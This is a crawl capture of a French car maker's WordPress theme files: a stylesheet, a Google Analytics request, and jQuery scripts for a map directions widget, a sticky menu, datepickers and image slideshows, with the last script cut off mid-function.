<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/select2.min.js?ver=3.0.4' id='select2-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-content/themes/bellier/assets/js/select2.fr.js?ver=3.0.4' id='select2-fr-js'></script>
<script type='text/javascript' src='https://www.bellier.fr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bellier.fr/wp-content/themes/bellier/style.css?ver=1.0
body_size: 3209
content:
@charset "UTF-8";
/*
Theme Name: Type Camping
Description: Th├¿me type pour Campings
Version: 2.1.0
Author: SEV / Ouest-Communication.com
Author URI: http://www.ouest-communication.com
*/
body {
  position: static !important;
  /* GTranslate fix */
  background: #FFFFFF;
  font-family: Verdana, sans-serif;
  color: #000;
}

a {
  color: #000;
  text-decoration: underline;
  transition: color 200ms;
}

a:hover,
a:focus {
  color: #3373FF;
  text-decoration: none;
  transition: color 200ms;
}

h1 {
  margin-top: 0;
  padding: 0.5rem 0;
  font-size: 2.7rem;
  color: #ffdd00;
}

h2 {
  margin-top: 0;
  margin-bottom: 1rem;
  padding: 0.5em 0;
  font-size: 2.2rem;
  color: #ffdd00;
}

h3 {
  margin-top: 0;
  margin-bottom: 1rem;
  padding: 0.5em 0;
  font-size: 1.7rem;
  color: #ffdd00;
}

.clear {
  clear: both;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
}

img.alignleft {
  float: left;
  margin: 0.5rem 0.5rem 0.5rem 0;
}

img.alignright {
  float: right;
  margin: 0.5rem 0 0.5rem 0.5rem;
}

img.aligncenter {
  display: block;
  margin: 1rem auto;
}

iframe {
  padding: 1rem;
}

.btn.btn-default.btn-resa {
  border-radius: 0;
  border: 0;
  background: #ffdd00;
  padding: 13px 18px;
  color: #fff;
  font-size: 1.4rem;
  text-decoration: none;
  text-shadow: 0;
}

/* ********** */
/*  =HEADER   */
/* ********** */
header.main {
  position: relative;
  z-index: 3;
  background: #fff;
  border-bottom: 3px solid #FFFFFF;
}

/*  =Logo */
header.main .logo {
  margin-top: 1rem;
  margin-bottom: 1rem;
}

header.main .top {
  margin-top: 2em;
}

header.main .separateur {
  display: inline-block;
  width: 1px;
  margin-top: 10px;
  float: left;
  height: 30px;
  background: url(assets/img/header-separation.png) no-repeat;
}

header.main .fl {
  float: left;
  margin: 0 1vw;
}

header.main .facebook {
  float: right;
}

header.main .tel, header.main .contact {
  display: inline-block;
  background: #71747F;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  line-height: 50px;
  text-align: center;
  font-size: 1.8rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  float: right;
  margin-left: 1em;
}

header.main .tel:hover, header.main .contact:hover {
  background: #5f5f5e;
  transition: background 200ms;
}

header.main .tel {
  margin-right: 10%;
}

header.main .tel .picto {
  display: inline-block;
  width: 28px;
  height: 26px;
  background: url(assets/img/header-tel.png) no-repeat center center;
}

header.main .contact .picto {
  display: inline-block;
  background: url(assets/img/header-contact.png) no-repeat center center;
  width: 25px;
  height: 18px;
}

/* =Menu-secondary */
.menu-secondary {
  position: relative;
}

.menu-secondary ul {
  list-style-type: none;
}

.menu-secondary li {
  display: inline-block;
}

header.main .lang {
  margin-left: 1em;
  float: left;
}

header.main .lang a {
  display: inline-block;
  background: #71747F;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  width: 50px;
  line-height: 50px;
  text-align: center;
  margin: 0 0.1vw;
}

header.main .lang a.active, header.main .lang a:hover {
  background: #71747F;
  transition: background 200ms;
}

/* ********** */
/*  =MENU     */
/* ********** */
/* =Menu-Primary */
.menu-primary {
  position: relative;
  width: 100%;
  margin-top: 1rem;
  margin-bottom: 0.3rem;
  top: auto;
  padding: 0;
}

.menu-primary.fixed {
  position: fixed;
  margin-top: 0;
  z-index: 100;
  left: 0;
  background-color: #fff;
  border-bottom: 2px solid #71747F;
  top: 100;
  padding: 0.1em;
  transition: top 300ms, padding 300ms;
  transition-delay: 0s, 300ms;
}

.menu-primary .caret {
  margin-left: 0px;
}

.menu-primary .navbar-collapse {
  line-height: 0;
  text-align: center;
}

.menu-primary .navbar-nav {
  float: none;
  display: inline-block;
  text-align: left;
}

.menu-primary .navbar-primary {
  width: 100%;
  margin-bottom: 0;
  border: 0;
  text-align: center;
}

.menu-primary .navbar-primary > .container-fluid,
.menu-primary .navbar-primary .navbar-collapse {
  padding: 0;
}

.menu-primary li {
  margin: 0 0.5rem;
}

.menu-primary .nav > li {
  margin: 0;
  border-right: 1px solid rgba(104, 104, 104, 0.3);
  padding: 0 0.6vw 0 0.7vw;
}

.menu-primary .nav > li:first-child {
  margin-left: 0 !important;
}

.menu-primary .nav > li:last-child {
  margin-right: 0 !important;
  border-right: 0;
}

.menu-primary a {
  padding: 0;
  color: #71747F;
  text-decoration: none;
  border-bottom: 0;
  font-size: 1.8rem;
}

.menu-primary li.home > a, .menu-primary li.home > a:hover, .menu-primary .home.current-menu-item a {
  text-indent: -9999px;
  width: 37px;
  background: url(assets/img/menu-home.png) no-repeat !important;
}

.menu-primary .nav > li > a {
  line-height: 40px;
  text-transform: uppercase;
  padding: 0 !important;
}

.menu-primary .nav li a:hover,
.menu-primary .nav li a:focus,
.menu-primary .current-menu-item a,
.menu-primary .nav > li.open > a {
  color: #5f5f5e;
  
  background: transparent;
  transition: color 200ms, border 1ms;
  transition-delay: 0s, 200ms;
}

/* *************** */
/*  =PRE-CONTENT   */
/* *************** */
.pre-content {
  position: relative;
  z-index: 1;
  height: auto;
}
.pre-content .button {
  font-size: 3.4rem;
  background: rgba(0, 0, 0, 0.7);
  display: inline-block;
  height: 2em;
  line-height: 2em;
  width: 2em;
  border-radius: 50%;
  text-align: center;
  z-index: 10;
  position: absolute;
  color: #fff;
}
.pre-content .button.prev {
  left: 2em;
}
.pre-content .button.next {
  right: 2em;
}

/* Diaporama */
.pre-content .sev_diaporama {
  position: relative;
  z-index: 1;
  width: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: center top;
}

.pre-content .sev_diaporama .diapo {
  position: absolute !important;
  top: 0;
  max-width: 100%;
  width: 100%;
  height: auto;
}

/* *********** */
/*  =CONTENT   */
/* *********** */
.body-container {
  padding: 2.5rem 0 2.5rem;
}

.breadcrumb-theme {
  padding: 0 0 0 0;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center bottom;
  color: #000;
}

.breadcrumb-theme > li + li:before {
  content: "> ";
  padding: 0;
  font-size: 1em;
}

.breadcrumb-theme > li:last-child a {
  color: #ffdd00;
}

.breadcrumb-theme a {
  text-decoration: none;
  font-size: 1em;
}

.body-container .acces .map {
  height: 40rem;
  margin: 1rem 0;
}

.body-container .acces .map img {
  max-width: none;
}

.fa-share-square::after {
  content: " Plein ├®cran";
  font-family: sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}

.body-container article.page .carousel {
  overflow: hidden;
}

.body-container article.page .carousel .item {
  text-align: center;
}

.body-container article.page .carousel img {
  display: inline-block;
  margin: 0 auto;
  border-radius: 0;
}

.body-container article.page .carousel .carousel-indicators {
  bottom: 0;
  padding: 1em 0;
  width: 100%;
  margin-left: 0;
  left: 0;
  margin-bottom: 0;
}

.body-container article.page .carousel .carousel-control.left,
.body-container article.page .carousel .carousel-control.right {
  background-image: none;
  z-index: 2;
}

.body-container article.page .carousel .carousel-caption {
  margin-bottom: 1rem;
}

.body-container article.page .carousel .carousel-caption p {
  padding: 0.5rem;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.5);
  border-radius: 5px;
}

.body-container article.page .carousel .carousel-caption .glyphicon-fullscreen {
  color: #FFF;
  text-shadow: 2px 2px 2px #000;
}

.body-container article.page .carousel .carousel-indicators li {
  box-shadow: 1px 1px 2px #000;
  background: #fff;
  border: 0;
  width: 14px;
  height: 14px;
}

.body-container article.page .carousel .carousel-indicators li.active {
  box-shadow: 1px 1px 2px #000;
  background: #ffdd00;
  border: 0;
  width: 14px;
  height: 14px;
}

article.page .carousel-control .glyphicon-chevron-right, article.page .carousel-control .icon-next, article.page .carousel-control .glyphicon-chevron-left, article.page .carousel-control .icon-prev {
  width: 60px;
  height: 60px;
  line-height: 60px;
  margin-top: -30px;
  background-color: rgba(0, 0, 0, 0.6);
  color: #ffdd00;
  font-size: 4rem;
}

article.page .carousel-control .glyphicon-chevron-left {
  font-family: 'Glyphicons Halflings';
}

article.page .carousel-control .glyphicon-chevron-right {
  font-family: 'Glyphicons Halflings';
}

.body-container article.page .carousel-caption {
  top: 1rem;
  bottom: auto;
}

.body-container article.page .carousel-caption-title {
  margin: 0;
  padding: 0;
  font-size: 3rem;
}

article.page .carousel-caption a .glyphicon {
  color: #fff;
  margin-left: 2rem;
  font-size: 1.4rem;
}

article.page .carousel-inner > .item .fullscreen {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

article.page .carousel-inner > .item.active:hover .fullscreen::before {
  display: inline-block;
  content: "\e015";
  padding-top: 10rem;
  color: rgba(255, 255, 255, 0.7);
  font-family: 'Glyphicons Halflings';
  font-size: 14rem;
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}

article.page .carousel-indicators li {
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

article.page .carousel-inner > .item {
  text-align: center;
}

article.page .carousel-inner > .item > img {
  display: inline-block;
}

article.page .carousel-control.left,
article.page .carousel-control.right {
  background-image: none;
  opacity: 1;
}

article.page .carousel .glyphicon-fullscreen {
  position: absolute;
  top: 1rem;
  right: 1rem;
  background-color: transparent;
  color: #fff;
  font-size: 20px;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  cursor: default;
  filter: alpha(opacity=50);
  opacity: .5;
}

article.page .carousel:hover .glyphicon-fullscreen {
  opacity: 1;
}

.titre-page h1 {
  margin: 0.5em 0 1em 0;
  font-weight: bold;
  font-size: 3.2rem;
  padding-bottom: 0.8em;
  border-bottom: 1px solid #ffdd00;
}

.map, .map a {
  color: #000;
}

.partenaires {
  background: #0f3e48;
  padding: 1.5em;
  margin-top: 1em;
}

.partenaires img {
  margin: 0 0.7em  0.3em 0.7em;
  display: inline-block;
}

/* ********** */
/*  =FOOTER   */
/* ********** */
footer.main {
  position: relative;
  z-index: 2;
  padding: 2.5em 0 4rem;
  background: #c8c8c8;
  color: #5f5f5e !important;
  font-size: 1.4rem;
}

footer.main .bleu {
  color: #5f5f5e;
  font-weight: bold;
}

footer.main a {
  color: #5f5f5e;
}

footer.main .logo-footer {
  padding-top: 1.5em;
}

/* =Coordonn├®es */
footer.main .coords {
  margin-top: 1.8em;
}

footer.main .adresse {
  margin-bottom: 1.3em;
}

footer.main .moyenscontacts {
  margin-bottom: 1em;
  min-height: 58px;
}

footer.main .moyenstel {
  margin-bottom: 1em;
  text-align: right;
  min-height: 58px;
  margin-top: 1.8em;
}

footer.main .horaires {
  margin-bottom: 1em;
  text-align: right;
  min-height: 58px;
  margin-top: 1.8em;
}

footer.main .coords .nom {
  font-size: 1.2rem;
  font-weight: bold;
  text-transform: uppercase;
}

/* =Menu-Footer */
footer.main .menu-footer {
  margin: 40px 0 1em 0;
  padding: 0 !important;
  text-align: center;
  color: #fff;
  list-style: none !important;
}

footer.main .menu-footer li {
  display: block;
  margin-bottom: 0.1rem;
  text-align: center;
  display: inline-block;
  margin: 0 0em 0 0.5em;
  padding: 0 0em 0 0.5em;
  border-left: 1px solid #ffdd00;
}

footer.main .menu-footer li:first-child {
  border-left: none;
}

footer.main .menu-footer li a {
  text-decoration: none;
}

footer.main #TA_rated649 #CDSWIDFRR {
  margin: 4.5em auto 0em auto;
}

/* ************** */
/*  =Cookie-Bar   */
/* ************** */
.sevcookieslaw {
  z-index: 30;
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 0.5rem;
  background-color: #eee;
  color: #000;
  text-align: center;
}

.sevcookieslaw p,
.sevcookieslaw button,
.sevcookieslaw a {
  display: inline-block;
}

.sevcookieslaw p {
  margin-right: 1rem;
}

.sevcookieslaw a {
  text-decoration: none;
}

.slp_result_contact, .slp_result_address {
  margin-right: 1rem;
}

input, button, select, textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  max-width: 100%;
}

@media (max-width: 1494px) {
  .menu-primary .nav > li a {
    text-transform: none;
  }
}
/* Medium devices (desktops, 992px and up) */
@media (max-width: 1199px) {
  .menu-primary a {
    font-size: 1.6rem;
  }
}
/* Small devices (tablets, 768px and up) */
@media (max-width: 991px) {
  .menu-primary {
    margin-top: 0.5em;
  }
  .menu-primary .navbar-header {
    float: none;
  }
  .menu-primary .navbar-toggle {
    display: block;
    border: 1px solid #ffdd00;
    margin-top: 3px;
    margin-bottom: 4px;
  }
  .menu-primary .navbar-collapse {
    border-top: 1px solid transparent;
  }
  .menu-primary .navbar-collapse.collapse {
    display: none !important;
  }
  .menu-primary .navbar-nav {
    float: none !important;
    margin: 7.5px -15px;
    width: 100%;
  }
  .menu-primary .navbar-nav > li {
    float: none;
  }
  .menu-primary .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .menu-primary .navbar-toggle .icon-bar {
    background: #ffdd00;
  }
  .menu-primary .lbl-menu-xs {
    float: right;
    color: #5f5f5e;
    line-height: 41px;
    margin-right: 10px;
    font-size: 1.2em;
  }
  .menu-primary .navbar-nav.sm-collapsible .caret, .menu-primary .navbar-nav.sm-collapsible ul .caret {
    top: 0;
    margin-top: 8px;
  }
  .menu-primary .navbar-nav > li > .dropdown-menu {
    position: relative;
    width: 100% !important;
  }

  .menu-primary .nav > li {
    border-right: 0;
  }
}
@media (max-width: 782px) {
  html #wpadminbar {
    min-width: 1px !important;
  }

  html #wpadminbar #wp-admin-bar-wpseo-menu {
    display: none;
  }
}
/* Extra small devices (phones, less than 768px) */
@media (max-width: 768px) {
  header.main .tel {
    margin-left: 1rem !important;
  }

  header.main .tel, header.main .contact {
    font-size: 1.5rem;
    padding-left: 0.5rem;
    padding-right: 0.5rem;
    margin-left: 0;
    margin-right: 0;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1840873195&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bellier.fr%2Fpages%2Fconstructeur-voiture-sans-permis-mayenne-53%2F&ul=en-us%40posix&dt=Constructeur%20voiture%20sans%20permis%20pr%C3%A8s%20de%20la%20Mayenne%2053%20-%20Bellier&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=31148953&gjid=1230504010&cid=2035844887.1768774512&tid=UA-107855883-1&_gid=620433395.1768774512&_r=1&_slc=1&gtm=45He61e1n81MSZ975Pv77678423za200zd77678423&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115938465~115938468~115985661~116682875~116744866~117041588&z=1883750318
body_size: -449
content:
2,cG-HSM4DHLHRB

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.acces.js?ver=5.5.17
body_size: 1458
content:
jQuery(function($) {
	
	// ----------- //
	//    Accès    //
	// ----------- //
	(function( $ ) {

		$.fn.acces = function() {

			return this.each(function() {
				
				// Variables
				// ----------
				var directionsService, geocoder, map, service, place;
				var elt, name, address, radius, marker, zoom, info, directionPanel, dest;
				

				// Methods
				// --------

				var initialize = function ( ){
					createMap();
					codeAddress();

					if ( 0 < form.length ) {
						dest = form.find( '#depart' );
						form.find( 'button.itineraire' ).click( function( e ){
							e.preventDefault();
							getDirection();
						} );
						form.find( 'button.reset' ).click( function( e ){
							e.preventDefault();
							reinitialize();
						} );
						form.find( 'input#depart' ).keypress( function( e ){
							if ( e.which == 13 ) {
								e.preventDefault();
								getDirection();
							}
						} );
					}
				}

				var createMap = function() {
					var myOptions = {
						zoom: parseInt(zoom),
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						scrollwheel: 0
					};
					map = new google.maps.Map( thisElt, myOptions );
				}

				var reinitialize = function() {
					removeDirectionPanel();
					dest.val( '' );
					elt.empty();
					createMap();
					codeAddress();
				}

				var codeAddress = function (){
					geocoder = new google.maps.Geocoder();
				    geocoder.geocode( {'address': address}, function(results, status){
						if (status == google.maps.GeocoderStatus.OK) {

							map.setCenter( results[0].geometry.location );
							getPlace( results[0].geometry.location );

						} else {
							console.log('Geocode was not successful for the following reason: '+status);
						}
				    } );
				}

				var getPlace = function (latlng){
					var request = {
						location: latlng,
						radius: radius,
						keyword: name
					};
					service = new google.maps.places.PlacesService(map);
					service.search(request, getPlaceCallback);
				}

				var getPlaceCallback = function (results, status){
					if(status == google.maps.places.PlacesServiceStatus.OK){
						place = results[0];
						map.setCenter(place.geometry.location);

						if( marker )
							makeMarker();
					}else{
						console.log('non trouvé');
					}
				}

				var makeMarker = function (){
					var request = { reference: place.reference };
					service.getDetails( request, function( place, status ) {
						var marker = new google.maps.Marker({
							map: map,
							position: place.geometry.location,
							title: place.name
						});
						var content = '';
						content += '<a href="' + place.url + '" target="_blank">';
						content += 	'<strong>' + place.name + '</strong><br>';
						content += '</a>';
						if ( 'undefined' != typeof( place.formatted_address ) )
							content += place.formatted_address+'<br>';

						var infowindow = new google.maps.InfoWindow({ content: content });

						google.maps.event.addListener(marker, 'click', function() {
						    infowindow.open(map, marker);
						});

						if(info)
							infowindow.open(map, marker);
					});
				}

				var getDirection = function() {
					directionsService = new google.maps.DirectionsService();

					elt.addClass( 'with-direction' );
					jQuery( elt ).after( '<div class="directionsPanel"></div>' );
					
					directionsDisplay = new google.maps.DirectionsRenderer();
				    var myOptions = {
						zoom: 7,
						mapTypeId: google.maps.MapTypeId.ROADMAP
				    }
				    map = new google.maps.Map( thisElt, myOptions );
				    directionsDisplay.setMap( map );
					directionsDisplay.setPanel( elt.next().get(0) );
					
					var start = dest.val();
					var request = {
						origin: start,
						destination: place.geometry.location,
						travelMode: google.maps.TravelMode.DRIVING
					};
					directionsService.route( request, function( result, status ) {

						if ( status == google.maps.DirectionsStatus.OK ) {
							directionsDisplay.setDirections( result );
						} else {
							alert('Point de départ inconnu. Êtes-vous sûr de l\'orthographe?');
							reinitialize();
						}
					});
				}

				var removeDirectionPanel = function() {
					jQuery( elt ).removeClass( 'with-direction' );
					jQuery( '.directionsPanel' ).remove();
				}


				// Initialization
				// ---------------

				thisElt = this;
				elt = $( this );

				name = elt.attr('data-name');
				address = elt.attr('data-address');
				radius = elt.attr('data-radius');
				marker = elt.attr('data-marker');
				info = elt.attr('data-info');
				zoom = elt.attr('data-zoom');
				form = elt.prev();

				initialize();

			});
			
		};

	} ( jQuery ));

	$( '.acces .map' ).acces();

});

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/common.js?ver=1.0
body_size: 1419
content:
jQuery(function($) {


	var lighboxImgs = $('article.index a[href*=".jpg"]>img, article.index a[href*=".png"]>img, article.index a[href*=".gif"]>img , article.page a[href*=".jpg"]>img, article.page a[href*=".png"]>img, article.page a[href*=".gif"]>img , article.front-page a[href*=".jpg"]>img, article.front-page a[href*=".png"]>img, article.front-page a[href*=".gif"]>img');
	lighboxImgs.each( function( index, el ) {
		$( el ).parent().attr('data-lightbox', 'page-lightbox');

		var parent = $(el).parent().parent().parent();
		console.log();

		if(parent.find('.wp-caption-text').length > 0) {
			$( el ).parent().attr('data-title', parent.find('.wp-caption-text').text());
		}

	} );

	
 	$('#type').select2({
    	minimumResultsForSearch: Infinity,
    });


	// Fixed Menu
	function menuFix( menu, menuTop ) {

		var header, top, headerHeight, absTop = 0;
		top          = menuTop - $( window ).scrollTop();
		header       = menu.parent();
		headerHeight = header.outerHeight();

		// Prise en compte de la barre d'admin lorsqu'elle est en "position: fixed;" elle aussi
		if ( $('body').hasClass('admin-bar') &&  600 < $(window).width() ) {
			absTop = $('#wpadminbar').height();
			top -= absTop;
		}

		// Descente du scroll => Menu non fixé
		if ( 0 <= top ) {
			menu.removeClass('fixed');
			menu.get(0).style.setProperty( 'top', '0' );
			header.get(0).style.setProperty( 'height', 'auto' );
		}

		// Scroll au niveau du menu ou sous le menu => Menu fixé
		else {
			menu.get(0).style.setProperty( 'top', absTop + 'px' );
			header.get(0).style.setProperty( 'height', headerHeight + 'px' );
			menu.addClass('fixed');
		}
	}
	var menu = $('.menu-header .menu-primary');
	var offset = menu.offset();
	menuTop = offset.top;
	$(window).scroll( function() { menuFix( menu, menuTop ); } )
		     .resize( function() { menuFix( menu, menuTop ); } );

	// Carousel des actus
	var jcarousel = $('aside.news .jcarousel');

    jcarousel
        .jcarousel({
        	wrap: 'circular',
        	vertical: true
        })
        .jcarouselAutoscroll({
            interval: 3000,
            target: '+=1',
            autostart: true
        });

    jQuery( '.cal' ).click( function() {
		jQuery( this ).next().datepicker('show');
	} );

	if ( 0 != jQuery( '.search' ).length ) {
		var datepicker = {
            monthNames: ['Janvier','Février','Mars','Avril','Mai','Juin','Juillet','Août','Septembre','Octobre','Novembre','Décembre'],
            monthNamesShort: ['Jan','Fév','Mar','Avr','Mai','Jun','Jul','Aoû','Sep','Oct','Nov','Déc'],
            dayNames: ['Dimanche','Lundi','Mardi','Mercredi','Jeudi','Vendredi','Samedi'],
            dayNamesShort: ['Dim','Lun','Mar','Mer','Jeu','Ven','Sam'],
            dayNamesMin: ['Di','Lu','Ma','Me','Je','Ve','Sa'],
            format: 'dd/mm/yyyy',
            firstDay: 1,
            prevText: '&#x3c;Préc', prevStatus: 'Voir le mois précédent',
            prevJumpText: '&#x3c;&#x3c;', prevJumpStatus: 'Voir l\'année précédent',
            nextText: 'Suiv&#x3e;', nextStatus: 'Voir le mois suivant',
            nextJumpText: '&#x3e;&#x3e;', nextJumpStatus: 'Voir l\'année suivant',
            currentText: 'Courant', currentStatus: 'Voir le mois courant',
            todayText: 'Aujourd\'hui', todayStatus: 'Voir aujourd\'hui',
            clearText: 'Effacer', clearStatus: 'Effacer la date sélectionnée',
            closeText: 'Fermer', closeStatus: 'Fermer sans modifier',
            yearStatus: 'Voir une autre année', monthStatus: 'Voir un autre mois',
            weekText: 'Sm', weekStatus: 'Semaine de l\'année',
            dayStatus: '\'Choisir\' le DD d MM',
            defaultStatus: 'Choisir la date',
            isRTL: false,
            defaultDate: "+1w",
            changeMonth: true,
            numberOfMonths: 1
        };

		$('#resa_debut').datepicker( datepicker );

		$('#resa_fin').datepicker( datepicker );


		
	}

});

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.js?ver=0.12.0
body_size: 1743
content:
/* ------------------------------------------------------------------------------
 - JQuery Plugin : Diaporama
 - Version : 0.12.1
 - Date : October, 07, 2015
 - Developped by : SEV/Ouest-Communication
 - Website: http://www.ouest-communication.com
 - Require : JQuery 1.3.2 or later
 ------------------------------------------------------------------------------ */

(function($){
	$.fn.extend({
        diaporama: function(options){
			var timeout;
			var intrface;
			var current = 0;
			var diapo = this;
			var diapos = diapo.find('img');
			var diaposArray = diapos.toArray();
			var nbDiapos = diaposArray.length;
			var texts = diapo.find('.text');
			var textsArray = texts.toArray();

			var start = function(dir, auto){
				timeout = setTimeout(function(){ nav('next', 1); }, options.duration);
			}

			var stop = function(autoRestart){
				clearTimeout(timeout);
				if(autoRestart)	setTimeout(start, options.duration*2);
			}

			var nav = function(dir, auto){
				stop(0);
				var speed = (auto)?options.speedAuto:options.speed;
				$(diaposArray[current]).fadeOut(speed); // disparition de la current
				$(textsArray[current]).fadeOut(speed);
				switch(dir){
					case 'prev': if((current-1)==-1) current=nbDiapos-1; else current--; break;
					case 'next': if((current+1)==nbDiapos) current=0; else current++; break;
				}
				$(diaposArray[current]).fadeIn(speed); // apparition de la next

				if($(textsArray[current]).length > 0) {
					$(textsArray[current]).fadeIn(speed);
				}

				if(auto) start(dir, auto);
				else stop(options.autostart);
			}

			var initDiapo = function(){
				var i = nbDiapos;
				var pos = diapo.css('position');
				
				// Style
				if('absolute'!=pos) diapo.css('position', 'relative');
				diapo.css('overflow', 'hidden');
				
				// Initialisation de l'affichage des images
				diapos.css('position', 'absolute');
				diapos.hide().first().show();
				texts.hide().first().show();
				diapos.each(function(){
					var img = new Image;
					img.src = this.src;
					diapo.css('z-index', i);
					if( diapo.height() < diapo.height() ) { // Alignement
						var temp = diapo.height() - diapo.height();
					}
					i--;
				});

				
				initInterface();

				$( window ).resize(function() {
					fit( options.autofit );
				} );
				fit( options.autofit );
			}

			var initInterface = function(){

				if ( 0 < diapo.find('.interface').length ) {
					diapo.find('.interface').remove();
				}

				// Interface creation
				var intrfaceHTML = '';
				intrfaceHTML += '<div class="interface">';
				intrfaceHTML += 	'<div class="button prev"><span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span></div>';
				intrfaceHTML += 	'<div class="button next"><span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span></div>';
				intrfaceHTML += '</div>';
				diapo.append( intrfaceHTML );
				diapo.addClass('diaporama-skin-classic');
				intrface = diapo.find('.interface');

				// Base style
				intrface.css({
					'z-index'    : '100',
					'position'   : 'absolute',
					'width'      : diapo.width() + 'px',
					'top'        : ( diapo.height() / 2 ) + 'px',
					'margin-top' : '-' + ( intrface.height() / 2 ) + 'px',
				});
				intrface.find('.button').css({
					'z-index'    : '110',
					'cursor'     : 'pointer',
				});

				// Event triggers
				intrface.find('.button.prev').click( function(){ nav('prev', 0) } );
				intrface.find('.button.next').click( function(){ nav('next', 0) } );

				if ( 1 >= diapos.length ) {
					intrface.find('.button').hide();
				}
			}

			var fit = function( fitType ) {
				switch ( fitType ) {
					case 'width':
						var height = $( diaposArray[ current ] ).height();
						$( diapo ).height( height );
						$('#diaporama .interface').height( height );
						break;

					case 'height':
						var diapoOffset = diapo.offset();
						var diapoHeight = $( window ).height() - diapoOffset.top - options.autofitBottom;
						diapo.css( { 'height': diapoHeight + 'px' } );
						centerDiapos( diapoHeight );
						break;

					case 'none':
						return;
						break;
				}

				initInterface();
			}

			var centerDiapos = function ( diapoHeight ) {
				console.log($(diaposArray).length);
				$(diaposArray).each( function(index, el) {
					$( el ).css({
						'left'       : '50%',
						'top'       : '50%',
						'max-width'  : 'none',
						'width'      : 'auto',
						'margin-left': '-' + ( $( el ).width() / 2 ) + 'px',
						'margin-top' : '-' + ( ( $( el ).height() - diapoHeight ) / 2 ) + 'px',
					});
				} );
			}
			
			var defaults = {
				'speedAuto'		: 2000,    // Vitesse de l'animation en mode auto
				'speed'			: 1000,    // Vitesse de l'animation en utilisant les boutons
				'duration'		: 5000,	   // Temps durant lequel l'image est visible
				'autostart'		: 1,       // Démarrge automatique
				'typeInterface'	: 0,       // Type d'interface (default : aucune)
				'autofit'	    : 'width', // Façon dont le diaporama s'adapte au document
				'autofitBottom' : 0        // Margin bottom de l'autofit (pour le mode 'height')
			};
			var options = $.extend(defaults, options);

			// Initialisation
			initDiapo();

			// Interface
			if(0!=options.typeInterface){ initInterface() }

			// Start !
			if(1<nbDiapos && options.autostart){ start('next', 1); }

			$(window).on("load", function() {
				fit( options.autofit );
			})
		}
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.bellier.fr/wp-content/themes/bellier/assets/js/jquery/jquery.diaporama.vignettes.js?ver=0.12.0
body_size: 2075
content:
/* ------------------------------------------------------------------------------

 - JQuery Plugin : Diaporama
 - Version : 0.12.0
 - Date : December, 10, 2015
 - Developped by : SEV/Ouest-Communication
 - Licence : GNU GPL
 - Website: http://www.ouest-communication.com
 - Require : JQuery 1.3.2 or later

  This program is free software; you can redistribute it and/or
  modify it under the terms of the GNU General Public License
  as published by the Free Software Foundation; either version 2
  of the License, or (at your option) any later version.

  This program is distributed in the hope that it will be useful,
  but WITHOUT ANY WARRANTY; without even the implied warranty of
  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
  GNU General Public License for more details.

  You should have received a copy of the GNU General Public License
  along with this program; if not, write to the Free Software
  Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
 
 ------------------------------------------------------------------------------ */

(function($){
	$.fn.extend({
        diaporamaVignettes: function(options){
			var timeout;
			var intrface;
			var current = 0;
			var diapo = this;
			var diapos = diapo.find('img');
			var diaposArray = diapos.toArray();
			var nbDiapos = diaposArray.length;
			var texts = diapo.find('.text');

			var start = function(dir, auto){
				timeout = setTimeout(function(){ nav('next', 1); }, 0);
			}

			var stop = function(autoRestart){
				clearTimeout(timeout);
				if(autoRestart)	setTimeout(start, options.duration*2);
			}

			this.nav = function(dir, auto){
				stop(0);
				var speed = (auto)?options.speedAuto:options.speed;
				$(diaposArray[current]).fadeOut(speed); // disparition de la current
				switch(dir){
					case 'prev': if((current-1)==-1) current=nbDiapos-1; else current--; break;
					case 'next': if((current+1)==nbDiapos) current=0; else current++; break;
				}
				//console.log();
				if($(diaposArray[current]).height() < $(diapo).height()) {
					$(diaposArray[current]).css({
						'top' : '50%',
						'margin-top' : '-' + ( $(diaposArray[current]).height()  / 2 ) + 'px'
					});
				} else {
					$(diaposArray[current]).css({
						'top' : '0',
						'margin-top' : '0'
					});
				}
				$(diaposArray[current]).fadeIn(speed); // apparition de la next

			}

			this.goTo = function(number){
				stop(0);
				var speed = options.speed;
				$(diaposArray[current]).fadeOut(speed); // disparition de la current
				current=number;
				//console.log();
				if($(diaposArray[current]).height() < $(diapo).height()) {
					$(diaposArray[current]).css({
						'top' : '50%',
						'margin-top' : '-' + ( $(diaposArray[current]).height()  / 2 ) + 'px'
					});
				} else {
					$(diaposArray[current]).css({
						'top' : '0',
						'margin-top' : '0'
					});
				}
				$(diaposArray[current]).fadeIn(speed); // apparition de la next

